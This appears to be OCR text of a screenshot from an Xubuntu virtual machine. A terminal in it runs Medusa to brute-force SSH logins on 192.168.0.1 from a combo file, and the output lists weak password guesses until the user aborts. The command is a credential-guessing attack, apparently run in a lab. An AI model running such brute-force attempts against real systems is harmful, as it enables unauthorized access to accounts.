 XUBUNTU [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal - desktop@deskt... 27 Sep, 10:47
Terminal - desktop@desktop-VirtualBox: ~
File Edit View Terminal Tabs Help
desktop@desktop-VirtualBox:~$ medusa -M ssh -C combo.txt -h 192.168.0.1
Medusa v2.1.1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus
.net>
ACCOUNT CHECK: [ssh] Host: 192.168.0.1 (1 of 1, 0 complete) User: desktop (1 of
1, 0 complete) Password: 1 (1 of 9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.1 (1 of 1, 0 complete) User: desktop (1 of
1, 0 complete) Password: 12 (2 of 9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.1 (1 of 1, 0 complete) User: desktop (1 of
1, 0 complete) Password: 123 (3 of 9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.1 (1 of 1, 0 complete) User: desktop (1 of
1, 0 complete) Password: 1234 (4 of 9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.1 (1 of 1, 0 complete) User: desktop (1 of
1, 0 complete) Password: 12345 (5 of 9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.1 (1 of 1, 0 complete) User: desktop (1 of
1, 0 complete) Password: 123456 (6 of 9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.1 (1 of 1, 0 complete) User: desktop (1 of
1, 0 complete) Password: 1234567 (7 of 9 complete)
^CALERT: Medusa received SIGINT - Sending notification to login threads that we
are are aborting.
^C
desktop@desktop-VirtualBox:~$
Right Ctrl